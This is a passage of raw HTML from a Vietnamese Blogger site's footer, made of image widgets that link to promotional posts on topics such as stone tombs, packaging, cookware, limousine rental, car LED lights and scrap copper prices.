<a href='https://www.noithatoto.net/p/thiet-ke-thi-cong-mo-da-khoi-ep.html'>
<img alt='Trường Thành' height='150' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s150/39a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s72/39a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s128/39a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s220/39a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s400/39a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s640/39a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s800/39a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s1024/39a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s1280/39a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s1600/39a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thiết kế thi công mộ đá khối đẹp</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top2'><div class='widget Image' data-version='2' id='Image6'>
<h3 class='title'>
Thành Tâm
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/bao-bi-giay-quan-bai-chu-trong-marketing.html'>
<img alt='Thành Tâm' height='150' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s150/7a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s72/7a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s128/7a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s220/7a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s400/7a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s640/7a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s800/7a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s1024/7a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s1280/7a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s1600/7a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bao Bì Giấy - &#8220;Quân Bài Chủ&#8221; Trong Chiến Lược Marketing Tăng Doanh Số</span>
</div>
</div><div class='widget Image' data-version='2' id='Image18'>
<h3 class='title'>
Nồi bếp từ
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/noi-bep-tu-giup-viec-nau-nuong-hieu-qua.html'>
<img alt='Nồi bếp từ' height='150' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s150/a7.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s72/a7.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s128/a7.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s220/a7.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s400/a7.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s640/a7.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s800/a7.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s1024/a7.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s1280/a7.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s1600/a7.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Nồi bếp từ &#8211; Chọn lựa đúng giúp việc nấu nướng hiệu quả</span>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<h3 class='title'>
MCycle
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/dap-xe-antoan-tranh-tai-nan-thuong-tich.html'>
<img alt='MCycle' height='150' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s150/6a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s72/6a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s128/6a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s220/6a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s400/6a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s640/6a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s800/6a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s1024/6a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s1280/6a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s1600/6a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Đạp xe an toàn - Cách tránh tai nạn và thương tích</span>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<h3 class='title'>
xe limousine
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/xu-huong-thue-xe-du-lich-hang-sang.html'>
<img alt='xe limousine' height='150' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Xu hươ&#769;ng thuê xe du li&#803;ch ha&#803;ng sang cu&#777;a giơ&#769;i nha&#768; gia&#768;u</span>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<h3 class='title'>
Đèn led ô tô
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/do-den-bi-led-xe-o-to.html'>
<img alt='Đèn led ô tô' height='150' id='Image11_img' src='https://i.pinimg.com/originals/4b/89/f9/4b89f95707fc5b236d459ca19c9ab68c.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Độ Đèn Bi LED Xe Ô Tô: Tất Cả Những Gì Bạn Cần Biết</span>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<h3 class='title'>
Xe sân bay
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/dich-vu-xe-dua-don-tan-son-nhat.html'>
<img alt='Xe sân bay' height='150' id='Image9_img' src='https://i.pinimg.com/originals/fa/4d/c9/fa4dc96668a7baac1941081dfc52c14d.png' width='150'>
</img>
</a>
<br/>
<span class='caption'>Dịch vụ xe đưa đón sân bay Tân Sơn Nhất</span>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<h3 class='title'>
Độ loa ô tô
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/kinh-nghiem-do-am-thanh-o-to-xe-hoi.html'>
<img alt='Độ loa ô tô' height='150' id='Image15_img' src='https://i.pinimg.com/originals/83/22/6b/83226b7adc55321981ab7d306acc143f.png' width='150'>
</img>
</a>
<br/>
<span class='caption'>Kinh nghiệm độ âm thanh ô tô, xe hơi</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top3'><div class='widget Image' data-version='2' id='Image19'>
<h3 class='title'>
Hoàng Ngọc Diệp
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/bang-gia-thu-mua-phe-lieu-dong-moi-nhat.html'>
<img alt='Hoàng Ngọc Diệp' height='150' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s150/8a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s72/8a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s128/8a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s220/8a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s400/8a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s640/8a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s800/8a.png 800w, 